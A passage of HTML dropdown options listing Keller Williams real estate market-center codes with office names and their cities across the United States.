										MC1153 &mdash; KW® ONE CHICAGO (CHICAGO, IL)									</option>
							        									<option value="mc1156">
										MC1156 &mdash; KW® REALTY PRESTIGE (GERMANTOWN, WI)									</option>
							        									<option value="mc1157">
										MC1157 &mdash; KW® BRAZOS WEST (GRANBURY, TX)									</option>
							        									<option value="mc1157bc">
										MC1157BC &mdash; KW® BRAZOS WEST (STEPHENVILLE TX)									</option>
							        									<option value="mc1158">
										MC1158 &mdash; KW® GEORGIA COMMUNITIES (MACON, GA)									</option>
							        									<option value="mc1159">
										MC1159 &mdash; KW® INTEGRITY (SPARTA, NJ)									</option>
							        									<option value="mc1160">
										MC1160 &mdash; KW® REALTY (AUBURN, AL)									</option>
							        									<option value="mc1164">
										MC1164 &mdash; Keller Williams High Country (Boone, NC)									</option>
							        									<option value="mc1167">
										MC1167 &mdash; KW® ENCINO - SHERMAN OAKS (ENCINO, CA)									</option>
							        									<option value="mc1168">
										MC1168 &mdash; Keller Williams® Big Islands (Kailua-Kona, HI)									</option>
							        									<option value="mc1170">
										MC1170 &mdash; KW® YORKTOWN (Grafton, VA)									</option>
							        									<option value="mc1173">
										MC1173 &mdash; KW ® REALTY (Westport, CT)									</option>
							        									<option value="mc1176">
										MC1176 &mdash; KW® WEST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc118">
										MC118 &mdash; KW® REALTY (San Diego)									</option>
							        									<option value="mc1180">
										MC1180 &mdash; KW® ST. JOHNS (JOHNS, FL)									</option>
							        									<option value="mc1181">
										MC1181 &mdash; KW ® GALVESTON (Galveston TX)									</option>
							        									<option value="mc1184">
										MC1184 &mdash; KW® UNITE (LOGAN, UT)									</option>
							        									<option value="mc1186">
										MC1186 &mdash; KW® MIDHUDSON (POUGHKEEPSIE, NY)									</option>
							        									<option value="mc1189">
										MC1189 &mdash; KW® HORIZON (HUNTSVILLE, AL)									</option>
							        									<option value="mc119">
										MC119 &mdash; KW® REALTY (Collins CO)									</option>
							        									<option value="mc1190">
										MC1190 &mdash; KW® SUMMIT (, TEXAS)									</option>
							        									<option value="mc1195">
										MC1195 &mdash; KW® STEEL CITY (PA 15090)									</option>
							        									<option value="mc1215">
										MC1215 &mdash; KW® REALTY (Chattanooga, TN)									</option>
							        									<option value="mc1216">
										MC1216 &mdash; KW® REALTY (St., Boston,)									</option>
							        									<option value="mc1217">
										MC1217 &mdash; KW® REALTY (Middletown, RI)									</option>
							        									<option value="mc1219">
										MC1219 &mdash; KW® REALTY (Portland, OR)									</option>
							        									<option value="mc1220">
										MC1220 &mdash; KW® REALTY (Clemente, CA)									</option>
							        									<option value="mc1222">
										MC1222 &mdash; KW® REALTY (Charlotte, NC)									</option>
							        									<option value="mc1223">
										MC1223 &mdash; KW® REALTY (Boise, ID)									</option>
							        									<option value="mc1224-2">
										MC1224 &mdash; KW® REALTY (Helena, MT)									</option>
							        									<option value="mc1225">
										MC1225 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc1226">
										MC1226 &mdash; KW® REALTY (Portsmouth, NH)									</option>
							        									<option value="mc1230">
										MC1231 &mdash; KW® REALTY (Lexington, KY)									</option>
							        									<option value="mc1230-2">
										MC1230 &mdash; KW® REALTY (Grandville, MI)									</option>
							        									<option value="mc1232">
										MC1232 &mdash; KW® REALTY (Honolulu, HI)									</option>
							        									<option value="mc124">
										MC124 &mdash; KW® DALLAS PREMIER (DALLAS, TX)									</option>
							        									<option value="mc125">
										MC125 &mdash; KW® NEW ORLEANS (ORLEANS, LA)									</option>
							        									<option value="mc126">
										MC126 &mdash; KW® WEST SOUND (SILVERDALE, WA)									</option>
							        									<option value="mc130">
										MC130 &mdash; KW® SAN ANTONIO LEGACY GROUP (ANTONIO, TX)									</option>
							        									<option value="mc131">
										MC131 &mdash; KW® Advantage Realty LLC (LAKEWOOD, CO)									</option>
							        									<option value="mc132">
										MC132 &mdash; KW® REALTY (300	Bethel Park)									</option>
							        									<option value="mc133bc1">
										MC133BC1 &mdash; KW® ERIE (ERIE, PA)									</option>
							        									<option value="mc133bc2">
										MC133BC2 &mdash; KW® NEW CASTLE (CASTLE, PA)									</option>
							        									<option value="mc133bc3">
										MC133BC3 &mdash; KW® HERMITAGE (HERMITAGE, PA)									</option>
							        									<option value="mc133bc4">
										MC133BC4 &mdash; KW® BEAVER (BEAVER, PA)									</option>
							        									<option value="mc133bc5">
										MC133BC5 &mdash; KW® BULTER (BUTLER, PA)									</option>
							        									<option value="mc133bc6">
										MC133BC6 &mdash; KW® Greensburg (GREENSBURG, PA)									</option>
							        									<option value="mc133bc7">
										MC133BC7 &mdash; KW® IRWIN (IRWIN, PA)									</option>
							        									<option value="mc134">
										MC134 &mdash; KW® PROFESSIONALS (ASHEVILLE, NC)									</option>
							        									<option value="mc134bc">
										MC134BC &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc138">
										MC138 &mdash; KW® CLEARWATER (HARBOR, FL)									</option>
							        									<option value="mc139">
										MC139 &mdash; KW® PARTNERS, INC (Park, KS)									</option>
							        									<option value="mc140">
										MC140 &mdash; KW® ADVANTAGE (NOVI, MI)									</option>
							        									<option value="mc142">
										MC142 &mdash; KW® THRIVE (HEIGHTS, IL)									</option>
							        									<option value="mc143">
										MC143 &mdash; KW® FRISCO STARS (FRISCO, TX)									</option>
							        									<option value="mc145">
										MC145 &mdash; KW® ANN ARBOR (ARBOR, MI)									</option>
							        									<option value="mc147">
										MC147 &mdash; KW® REALTY (Newtown, PA)									</option>
							        									<option value="mc149">
										MC149 &mdash; KW® REALTY LIVINGSTON (HOWELL, MI)									</option>
							        									<option value="mc15">
										MC15 &mdash; KW® HOUSTON-NORTHEAST (KINGWOOD, TX)									</option>
							        									<option value="mc150">
										MC150 &mdash; KW® REALTY (Joseph, MI)									</option>
							        									<option value="mc152">
										MC152 &mdash; KW ATLANTA PARTNERS - SUGARLOAF (DULUTH, GA)									</option>
							        									<option value="mc153">
										MC153 &mdash; KW® REALTY ROSEVILLE DRE# 01272617 (ROSEVILLE, CA)									</option>
							        									<option value="mc153bc">
										MC153BC &mdash; KW® REALTY SAC PORTFOLIO DRE# 01272617 (SACRAMENTO, CA)									</option>
							        									<option value="mc156">
										MC156 &mdash; KW® FIRST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc157">
										MC157 &mdash; KW® REALTY BOISE (BOISE, ID)									</option>
							        									<option value="mc159">
										MC159 &mdash; KW® WESTBOROUGH (WESTBOROUGH, MA)									</option>
							        									<option value="mc161">
										MC161 &mdash; KW® EAST VALLEY (TEMPE, AZ)									</option>
							        									<option value="mc162">
										MC162 &mdash; KW® REALTY AMARILLO (AMARILLO, TX)									</option>
							        									<option value="mc163">
										MC163 &mdash; KW® LONESTAR DFW (ARLINGTON, TX)									</option>
							        									<option value="mc163bc">
										MC163BC &mdash; KW® BEST SOUTHWEST (DESOTO, TX)									</option>
							        									<option value="mc164">
										MC164 &mdash; KW® CHANTILLY VENTURES (CHANTILLY, VA)									</option>
							        									<option value="mc165">
										MC165 &mdash; KW® REALTY PROFESSIONALS (SLIDELL, LA)									</option>
							        									<option value="mc168">
										MC168 &mdash; KW® REAL ESTATE PROFESIONALS (MCMURRAY, PA)									</option>
							        									<option value="mc169">
										MC169 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc17">
										MC17 &mdash; KW® SIGNATURE (KATY, TX)									</option>
							        									<option value="mc172">
										MC172 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc173">
										MC173 &mdash; KW® REALTY AUGUSTA PARTNERS (AUGUSTA, GA)									</option>
							        									<option value="mc175">
										MC175 &mdash; KW® JACKSONVILLE REALTY (JACKSONVILLE, FL)									</option>
							        									<option value="mc176">
										MC176 &mdash; KW® WALNUT CREEK (CREEK, CA)									</option>
							        									<option value="mc178">
										MC178 &mdash; KW® ATLANTA NORTH (MARIETTA, GA)									</option>
							        									<option value="mc179">
										MC179 &mdash; KW® SPOKANE (SPOKANE, WA)									</option>
							        									<option value="mc17bc">
										MC17BC &mdash; KW® FREEDOM (Houston, TX)									</option>
							        									<option value="mc181">
										MC181 &mdash; KW® NORTH ATLANTA (ALPHARETTA, GA)									</option>
							        									<option value="mc183">
										mc183 &mdash; KW® REALTY SUCCESS (ANDOVER, MA)									</option>
							        									<option value="mc184">
										MC184 &mdash; KW® CENTRAL RI (CRANSTON, RI)									</option>
							        									<option value="mc185">
										MC185 &mdash; KW® TOWN & COUNTRY REALTY (TALLAHASSEE, FL)									</option>
							        									<option value="mc187">
										MC187 &mdash; KW® SELECT REALTORS (ANNAPOLIS, MD)									</option>
							        									<option value="mc188">
										MC188 &mdash; KW® PARK RIDGE (RIDGE, IL)									</option>
							        									<option value="mc189">
										MC189 &mdash; KW® LAPLACE (LAPLACE, LA)									</option>
							        									<option value="mc191">
										MC191 &mdash; KW® GRAND RAPIDS EAST (RAPIDS, MI)									</option>
							        									<option value="mc191bc">
										MC191BC &mdash; KW®  (BUFFALO, MI)									</option>
							        									<option value="mc192">
										MC192 &mdash; KW® RED STICK PARTNERS (ROUGE, LA)									</option>
							        									<option value="mc193">
										MC193 &mdash; KW® REALTY (Colony, TX)									</option>
							        									<option value="mc195">
										MC195 &mdash; KW® DOYLESTOWN (DOYLESTOWN, PA)									</option>
							        									<option value="mc196">
										MC196 &mdash; KW® REALTY GULF COAST (PENSACOLA, FL)									</option>
							        									<option value="mc197">
										MC197 &mdash; KW® SAN DIEGO METRO | CA DRE# 01295699 (DIEGO, CA)									</option>
							        									<option value="mc198">
										MC198 &mdash; KW® WESTERN REALTY (BELLINGHAM, WA)									</option>
							        									<option value="mc198bc1">
										MC198BC1 &mdash; KW® WESTERN REALTY (VERNON, WA)									</option>
							        									<option value="mc198bc2">
										MC198BC2 &mdash; KW® WESTERN REALTY (HARBOR, WA)									</option>
							        									<option value="mc199">
										MC199 &mdash; KW® LAKE TRAVIS (AUSTIN, TX)									</option>
							        									<option value="mc2">
										MC2 &mdash; KW® HERITAGE REALTY (ANTONIO, TX)									</option>
							        									<option value="mc200">
										MC200 &mdash; KW® SILICON BEACH (REY, CA)									</option>
							        									<option value="mc204">
										MC204 &mdash; KW® SUBURBAN TAMPA (VALRICO, FL)									</option>
							        									<option value="mc204bc">
										MC204BC &mdash; KW® SUBURBAN TAMPA (CITY, FL)									</option>
							        									<option value="mc205">
										MC205 &mdash; KW® REALTY (Saginaw, MI)									</option>
							        									<option value="mc206">
										MC206 &mdash; KW® PREFERRED REALTY (RALEIGH, NC)									</option>
							        									<option value="mc207">
										MC207 &mdash; KW® WESTLAKE VILLAGE (CA 91361)									</option>
							        									<option value="mc208">
										MC208 &mdash; KW® INTEGRITY FIRST (GILBERT, AZ)									</option>
							        									<option value="mc209">
										MC209 &mdash; KW® EMERALD COAST (DESTIN, FL,)									</option>
							        									<option value="mc21">
										MC21 &mdash; KW® REALTY GREEN MEADOW (CITY, OK)									</option>
							        									<option value="mc210">
										MC210 &mdash; KW® LEGACY (KISSIMMEE, FL)									</option>
							        									<option value="mc213">
										MC213 &mdash; KW® REALTY ATLANTA PARTNERS (CITY, GA)									</option>
							        									<option value="mc214">
										MC214 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc215">
										MC215 &mdash; KW SUNCOAST (RANCH, FL)									</option>
							        									<option value="mc216">
										MC216 &mdash; KW® ESCONDIDO/NORTH COUNTY (ESCONDIDO, CA)									</option>
							        									<option value="mc218">
										MC218 &mdash; KW® LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc218caza">
										MC218CAZA &mdash; KW®CAZA LEESBURG-WINCHESTER (LEESBURG, VA)									</option>
							        									<option value="mc219">
										MC219 &mdash; KW® REALTY (Englewood, FL)									</option>
							        									<option value="mc22">
										MC22 &mdash; KW® THE WOODLANDS & MAGNOLIA (WOODLANDS, TX)									</option>
							        									<option value="mc220">
										MC220 &mdash; KW® REALTY ADVANTAGE (MARTINSBURG, WV)									</option>
							        									<option value="mc220bc">
										MC220BC1 &mdash; KW® REALTY (MORGANTOWN, WV)									</option>
							        									<option value="mc221">
										MC221 &mdash; KW® LAKESIDE (TOWNSHIP, MI)									</option>
							        									<option value="mc222">
										MC222 &mdash; KW® REALTY (Naples, FL)									</option>
							        									<option value="mc223">
										MC223 &mdash; KW® REALTY ELITE (BUCKEYE AZ)									</option>
							        									<option value="mc225">
										MC225 &mdash; KW® BOZEMAN (BOZEMAN, MT)									</option>
							        									<option value="mc226">
										MC226 &mdash; KW® INTOWN ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc23">
										MC23 &mdash; KW® REALTY ELITE (CITY, OK)									</option>
							        									<option value="mc230">
										MC230 &mdash; KW® REALTY PLATINUM (CITY, OK)									</option>
							        									<option value="mc232">
										MC232 &mdash; KW® RALEIGH (RALEIGH, NC)									</option>
							        									<option value="mc234">
										MC234 &mdash; KW® BLUE BELL (BELL, PA)									</option>
							        									<option value="mc238">
										MC238 &mdash; KW® LUBBOCK (LUBBOCK, TX)									</option>
							        									<option value="mc239">
										MC239 &mdash; KW® ALBUQUERQUE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc240">
										MC240 &mdash; KW® PRINCETON (PRINCETON, NJ)									</option>
							        									<option value="mc241">
										MC241 &mdash; KW® ROUND ROCK (ROCK, TX)									</option>
							        									<option value="mc242">
										MC242 &mdash; KW® REALTY (Troy, MI)									</option>
							        									<option value="mc245">
										MC245 &mdash; KW® LEGACY (WESTON, FL)									</option>
							        									<option value="mc246">
										MC246 &mdash; KW® REALTY ALLEN (ALLEN, TX)									</option>
							        									<option value="mc247">
										MC247 &mdash; KW® ATLANTA PERIMETER (ATLANTA, GA)									</option>
							        									<option value="mc248">
										MC248 &mdash; KW® FLORIDA PARTNERS (ORANGE, FL)									</option>
							        									<option value="mc249">
										MC249 &mdash; KW® PLATINUM (CHESTERFIELD, MI)									</option>
							        									<option value="mc249bc">
										MC249BC &mdash; KW® PLATINUM (Twp, MI)									</option>
							        									<option value="mc25">
										MC25 &mdash; KW® SOUTHWEST (LAND, TX)									</option>
							        									<option value="mc250">
										MC250 &mdash; KW® SAN DIEGO NORTH INLAND (DIEGO, CA)									</option>
							        									<option value="mc252">
										MC252 &mdash; KW® LANIER PARTNERS (GAINESVILLE, GA)									</option>
							        									<option value="mc255">
										MC255 &mdash; KW® UNIFIED (MOORESVILLE, NC)									</option>
							        									<option value="mc255bc">
										MC255BC &mdash; KW® ADVANTAGE (DENVER, NC)									</option>
							        									<option value="mc256">
										MC256 &mdash; KW® ELLIS COUNTY (WAXAHACHIE, TX)									</option>
							        									<option value="mc257">
										MC257 &mdash; KW® GULF COAST - BILOXI (BILOXI, MS)									</option>
							        									<option value="mc258">
										MC258 &mdash; KW® TEAM REALTY (CLIFTON, NJ)									</option>
							        									<option value="mc259">
										MC259 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc26">
										MC26 &mdash; KW® HOUSTON CLEAR LAKE (HOUSTON, TX)									</option>
							        									<option value="mc260">
										MC260 &mdash; KW® SAN JOSE - SILICON VALLEY (CAMPBELL, CA)									</option>
							        									<option value="mc261">
										MC261 &mdash; KW® BUCKHEAD (ATLANTA, GA)									</option>
							        									<option value="mc262">
										MC262 &mdash; KW® SUCCESS REALTY (BARRINGTON, IL)									</option>
							        									<option value="mc263">
										MC263 &mdash; KW® GRETNA (GRETNA, LA)									</option>
							        									<option value="mc264">
										MC264 &mdash; KW® PREMIER REALTY (Woodbury, MN)									</option>
							        									<option value="mc265">
										MC265 &mdash; KW® PREFERRED REALTY (BURNSVILLE, MN)									</option>
							        									<option value="mc266">
										MC266 &mdash; KW® INSPIRE REALTY (FARGO, ND)									</option>
							        									<option value="mc27">
										MC27 &mdash; KW® REALTY CENTRAL OKLAHOMA (EDMOND, OK)									</option>
							        									<option value="mc270">
										MC270 &mdash; KW® SAINT LOUIS SOUTHWEST (Louis MO)									</option>
							        									<option value="mc271">
										MC271 &mdash; KW® REALTY PEACHTREE ROAD (ATLANTA, GA)									</option>
							        									<option value="mc273">
										MC273 &mdash; KW® REALTY DOWNTOWN (DENVER, CO)									</option>
							        									<option value="mc274">
										MC274 &mdash; KW® CAPITAL PARTNERS (WORTHINGTON, OH)									</option>
							        									<option value="mc275">
										MC275 &mdash; KW® REALTY GROUP (COLLEGEVILLE, PA)									</option>
							        									<option value="mc278">
										MC278 &mdash; KW® TACOMA (PLACE, WA)									</option>
							        									<option value="mc279">
										MC279 &mdash; KW® BENCHMARK PROPERTIES (FREMONT, CA)									</option>
							        									<option value="mc280">
										MC280 &mdash; KW® ARIZONA REALTY (SCOTTSDALE, AZ)									</option>
							        									<option value="mc282">
										MC282 &mdash; KW® NORTH SHORE WEST (LIBERTYVILLE, IL)									</option>
							        									<option value="mc284">
										MC284 &mdash; KW® PLATINUM PARTNERS (SUMMIT, MO)									</option>
							        									<option value="mc286">
										MC286 &mdash; KW® EVOLUTION (BEVERLY, MA)									</option>
							        									<option value="mc286bc1">
										MC286BC1 &mdash; KW® EVOLUTION (READING, MA)									</option>
							        									<option value="mc286bc2">
										MC286BC2 &mdash; KW® EVOLUTION (REVERE, MA)									</option>
							        									<option value="mc286bc3">
										MC286BC3 &mdash; KW® EVOLUTION (NEWBURYPORT, MA)									</option>
							        									<option value="mc286bc4">
										MC286BC4 &mdash; KW® EVOLUTION (TOPSFIELD, MA)									</option>
							        									<option value="mc286bc5">
										MC286BC5 &mdash; KW® EVOLUTION (SALEM, MA)									</option>
							        									<option value="mc289">
										MC289 &mdash; KW REALTY CLARKSVILLE (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ak">
										MC289AK &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289cbc">
										MC289CBC &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289db">
										MC289DB &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289he">
										MC289HE &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289ka">
										MC289KA &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289pv">
										MC289PV &mdash; KW REALTY (TN )									</option>
							        									<option value="mc289reda">
										MC289Reda &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sn">
										MC289SN &mdash; KW REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289sw">
										MC289SW &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc289tr">
										MC289TR &mdash; KW® REALTY (CLARKSVILLE, TN)									</option>
							        									<option value="mc29">
										MC29 &mdash; KW® SOLUTIONS (MANASSAS, VA)									</option>
							        									<option value="mc290">
										MC290 &mdash; KW® CHARLOTTE - SOUTH PARK (CHARLOTTE, NC)									</option>
							        									<option value="mc291">
										MC291 &mdash; KW® REALTY LA MESA (MESA, CA,)									</option>
							        									<option value="mc292">
										MC292 &mdash; KW® ATLANTA PARTNERS (SNELLVILLE, GA)									</option>
							        									<option value="mc293">
										MC293 &mdash; KW® HERITAGE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc294">
										MC294 &mdash; KW® REALTY AT THE PARKS (ORLANDO, FL)									</option>
							        									<option value="mc295">
										MC295 &mdash; KW® HOME REALTY (HILLS, MI)									</option>
							        									<option value="mc296">
										MC296 &mdash; KW® DFW PREFERRED (COPPELL, TX)									</option>
							        									<option value="mc297">
										MC297 &mdash; KW® GREATER METROPOLITAN (CLEVELAND, OH)									</option>
							        									<option value="mc298">
										MC298 &mdash; KW® WARREN/STERLING HEIGHTS (HEIGHTS, MI)									</option>
							        									<option value="mc299">
										MC299 &mdash; KW® MONTGOMERYVILLE (MONTGOMERYVILLE, PA)									</option>
							        									<option value="mc2bc">
										MC2BC &mdash; KW® CITY VIEW (ANTONIO, TX)									</option>
							        									<option value="mc30">
										MC30 &mdash; KW DTC, LLC (ENGLEWOOD, CO)									</option>
							        									<option value="mc301">
										MC301 &mdash; KW® LONG BEACH COASTAL (BEACH, CA)									</option>
							        									<option value="mc302">
										MC302 &mdash; KW REALTY PORTFOLIO COLLECTION (LARGO, FL)									</option>
							        									<option value="mc303">
										MC303 &mdash; KW® PHOENIX (TEMPE, AZ)									</option>
							        									<option value="mc305">
										MC305 &mdash; KW® REALTY METRO ATLANTA (DECATUR, GA)									</option>
							        									<option value="mc306">
										MC306 &mdash; KW® BOCA RATON (RATON, FL)									</option>
							        									<option value="mc307">
										MC307 &mdash; KW® CLASSIC PROPERTIES (COLUMBUS, OH)									</option>
							        									<option value="mc308">
										MC308 &mdash; KW® DANVILLE (DANVILLE, CA)									</option>
							        									<option value="mc309">
										MC309 &mdash; KW® VIP PROPERTIES (CLARITA, CA)									</option>
							        									<option value="mc31">
										MC31 &mdash; KW® INTEGRITY REAL ESTATE LLC (DENVER, CO)									</option>
							        									<option value="mc310">
										MC310 &mdash; KW® FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc310bc">
										MC310BC &mdash; KW® WEST FORT WORTH (WORTH, TX)									</option>
							        									<option value="mc312">
										MC312 &mdash; KW® POINTS EAST (GREENVILLE, NC)									</option>
							        									<option value="mc313">
										MC313 &mdash; KW® REALTY (Plainfield, NJ)									</option>
							        									<option value="mc314">
										MC314 &mdash; KW® BEACH CITIES (SEGUNDO, CA)									</option>
							        									<option value="mc315">
										MC315 &mdash; KW® CHATTAHOOCHEE NORTH (CORNERS, GA)									</option>
							        									<option value="mc316">
										MC316 &mdash; KW® MADISON WEST (MADISON, WI)									</option>
							        									<option value="mc318">
										MC318 &mdash; KW® PORTLAND (PORTLAND, ME)									</option>
							        									<option value="mc318bc">
										MC318BC &mdash; KW® REALTY MAINE (BANGOR, ME)									</option>
							        									<option value="mc319">
										MC319 &mdash; KW® RESTON (RESTON, VA)									</option>
							        									<option value="mc319caza">
										MC319CAZA &mdash; KW® CAZA RESTON (RESTON, VA)									</option>
							        									<option value="mc320">
										MC320 &mdash; KW® REALTY (Oswego, OR)									</option>
							        									<option value="mc322">
										MC322 &mdash; KW® ATLANTA - PERIMETER EAST (TUCKER, GA)									</option>
							        									<option value="mc323">
										MC323 &mdash; KW® FIRST COAST REALTY (PARK, FL)									</option>
							        									<option value="mc324">
										MC324 &mdash; KW® REALTY ATLANTA PARTNERS (STOCKBRIDGE, GA)									</option>
							        									<option value="mc325">
										MC325 &mdash; KW® TAMPA PROPERTIES (TAMPA, FL)									</option>
							        									<option value="mc326">
										MC326 &mdash; KW® EASTON (EASTON, MA)									</option>
							        									<option value="mc327">
										MC327 &mdash; KW® PALM BEACHES (GARDENS, FL)									</option>
							        									<option value="mc329">
										MC329 &mdash; KW® ADVANTAGE REALTY (OVIEDO, FL)									</option>
							        									<option value="mc330">
										MC330 &mdash; KW® CONSULTANTS REALTY (DUBLIN, OH)									</option>
							        									<option value="mc330bc1">
										MC330BC1 &mdash; KW® CONSULTANTS REALTY (MARYSVILLE, OH)									</option>
							        									<option value="mc330bc2">
										MC330BC2 &mdash; KW® CONSULTANTS REALTY (CITY, OH)									</option>
							        									<option value="mc331">
										MC331 &mdash; KW® REAL ESTATE (EXTON, PA)									</option>
							        									<option value="mc332">
										MC332 &mdash; KW® ANTELOPE VALLEY (PALMDALE, CA)									</option>
							        									<option value="mc333">
										MC333 &mdash; KW® 1ST REALTY ASSOCIATES, INC. (CO )									</option>
							        									<option value="mc334">
										MC334 &mdash; KW HERITAGE WEST (OAKS, TEXAS)									</option>
							        									<option value="mc335">
										MC335 &mdash; KW® VANDALIA (VANDALIA, OH)									</option>
							        									<option value="mc335bc">
										MC335BC &mdash; KW® TROY (TROY, OH)									</option>
							        									<option value="mc335bc2">
										MC335BC2 &mdash; KW® SIDNEY (Sidney, OH)									</option>
							        									<option value="mc335bc3">
										MC335BC3 &mdash; KW® PIQUA (Troy, OH)									</option>
							        									<option value="mc336">
										MC336 &mdash; KW® GREENVILLE UPSTATE (GREENVILLE, SC)									</option>
							        									<option value="mc337">
										MC337 &mdash; KW® GROUP ONE INC (RENO, NV)									</option>
							        									<option value="mc337bc1">
										MC337BC1 &mdash; KW® ELKO (ELKO, NV)									</option>
							        									<option value="mc337bc2">
										MC337BC2 &mdash; KW® CARSON CITY (CITY, NV)									</option>
							        									<option value="mc338">
										MC338 &mdash; KW® SIGNATURE PARTNERS (MARIETTA, GA)									</option>
							        									<option value="mc339">
										MC339 &mdash; KW® MISSION VIEJO (VIEJO, CA)									</option>
							        									<option value="mc34">
										MC34 &mdash; KW® THE MARKETPLACE (VEGAS, NV)									</option>
							        									<option value="mc340">
										MC340 &mdash; KW® CENTRAL COAST (BEACH, CA)									</option>
							        									<option value="mc341">
										MC341 &mdash; KW® CHARLESTON MT PLEASANT (PLEASANT, SC)									</option>
							        									<option value="mc343">
										MC343 &mdash; KW® CHARLOTTE - UNC AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc344">
										MC344 &mdash; KW® ATLANTA - SOUTH FORSYTH (SUWANEE, GA)									</option>
							        									<option value="mc345">
										MC345 &mdash; KW® PLEASANTON / LIVERMORE (LIVERMORE, CA)									</option>
							        									<option value="mc347">
										MC347 &mdash; KW® ATLANTA PARTNERS (BUFORD, GA)									</option>
							        									<option value="mc348">
										MC348 &mdash; KW® CLASSIC REALTY (ORLANDO, FL)									</option>
							        									<option value="mc349">
										MC349 &mdash; KW® REALTY (107, Casselberry,)									</option>
							        									<option value="mc349-2">
										MC352 &mdash; KW® REALTY (Westerville, OH)									</option>
							        									<option value="mc350">
										MC350 &mdash; KW® REALTY BALLANTYNE AREA (CHARLOTTE, NC)									</option>
							        									<option value="mc351">
										MC351 &mdash; KW® MIAMI (MIAMI, FL)									</option>
							        									<option value="mc353">
										MC353 &mdash; KW® PLANTATION (PLANTATION, FL)									</option>
							        									<option value="mc354">
										MC354 &mdash; KW® HOLLYWOOD HILLS (HOLLYWOOD, CA)									</option>
							        									<option value="mc355">
										MC355 &mdash; KW® REALTY ACADIANA (LAFAYETTE, LA)									</option>
							        									<option value="mc357">
										MC357 &mdash; KW® PALOS VERDES (VERDES, CA)									</option>
							        									<option value="mc358">
										MC358 &mdash; KW® CLASSIC REALTY (RAPIDS, MN)									</option>
							        									<option value="mc359">
										MC359 &mdash; KW® REALTY NASHVILLE FRANKLIN (FRANKLIN, TN)									</option>
							        									<option value="mc360">
										MC360 &mdash; KW® MIDLAND (MIDLAND, TX)									</option>
							        									<option value="mc361">
										MC361 &mdash; KW® SOUTH TAMPA (TAMPA, FL)									</option>
							        									<option value="mc362">
										MC362 &mdash; KW® KANSAS CITY NORTH (GLADSTONE, MO)									</option>
							        									<option value="mc364">
										MC364 &mdash; KW® PREMIER (CONYERS, GA)									</option>
							        									<option value="mc364bc">
										MC364BC &mdash; KW® REALTY LAKE OCONEE (EATONTON, GA)									</option>
							        									<option value="mc366">
										MC366 &mdash; KW® PIONEER VALLEY (LONGMEADOW, MA)									</option>
							        									<option value="mc367">
										MC367 &mdash; KW® REALTY CONSULTANTS (ROSWELL, GA)									</option>
							        									<option value="mc368">
										MC368 &mdash; KW® LANSING (LANSING, MI)									</option>
							        									<option value="mc369">
										MC369 &mdash; KW® GREATER SPRINGFIELD (SPRINGFIELD, MO)									</option>
							        									<option value="mc37">
										MC37 &mdash; KW® EXECUTIVES REALTY (RANCH, CO)									</option>
							        									<option value="mc370">
										MC370 &mdash; KW®  REALTY (Boulder, CO,)									</option>
							        									<option value="mc372">
										MC372 &mdash; KW® CITYSIDE (SMYRNA, GA)									</option>
							        									<option value="mc373">
										MC373 &mdash; KW® COASTAL LIVING II (SARASOTA, FL)									</option>
							        									<option value="mc374">
										MC374 &mdash; KW® UTAH REALTORS (Heights, Utah)									</option>
							        									<option value="mc374bc">
										MC374BC &mdash; KW® UTAH REALTORS (CITY, UT)									</option>
							        									<option value="mc374bc1">
										MC374BC1 &mdash; KW® UTAH REALTORS LATINO (TAYLORSVILLE, UT)									</option>
							        									<option value="mc375">
										MC375 &mdash; KW METRO CENTER (MCLEAN, VA)									</option>
							        									<option value="mc376">
										MC376 &mdash; KW® SMART (LAKELAND, FL)									</option>
							        									<option value="mc377">
										MC377 &mdash; KW® CARY (CARY, NC)									</option>
							        									<option value="mc378">
										MC378 &mdash; KW® NEWPORT (HEIGHTS, MN)									</option>
							        									<option value="mc379">
										MC379 &mdash; KW® GREATER COLUMBUS REALTY (COLUMBUS, OH)									</option>
							        									<option value="mc380">
										MC380 &mdash; KW® CA PREMIER (HEIGHTS, CA)									</option>
							        									<option value="mc383">
										MC383 &mdash; KW® PREMIER PROPERTIES (MIAMI, FL)									</option>
							        									<option value="mc384">
										MC384 &mdash; KW® GREATER ATHENS (WATKINSVILLE, GA)									</option>
							        									<option value="mc385">
										MC385 &mdash; KW® REALTY HUNTSVILLE (HUNTSVILLE, AL)									</option>
							        									<option value="mc386">
										MC386 &mdash; KW® PREMIER REALTY HAGERSTOWN (HAGERSTOWN MD,)									</option>
							        									<option value="mc389">
										MC389 &mdash; KW® FOLSOM (Folsom, CA)									</option>
							        									<option value="mc389bc1">
										MC389BC1 &mdash; AMADOR PROPERTIES POWERED BY KW (JACKSON, CA)									</option>
							        									<option value="mc389bc2">
										MC389BC2 &mdash; KW® FOLSOM LAKE ESTATES (FOLSOM, CA)									</option>
							        									<option value="mc389bc3">
										MC389BC3 &mdash; COOL LAND AND HOMES PRESENTED BY KW (COOL, CALIFORNIA)									</option>
							        									<option value="mc389bc4">
										MC389BC4 &mdash; KW® EL DORADO HILLS (HILLS, CA)									</option>
							        									<option value="mc390">
										MC390 &mdash; KW® REALTY PUYALLUP (PUYALLUP, WA)									</option>
							        									<option value="mc391">
										MC391 &mdash; KW® CORONA (CORONA, CA)									</option>
							        									<option value="mc392">
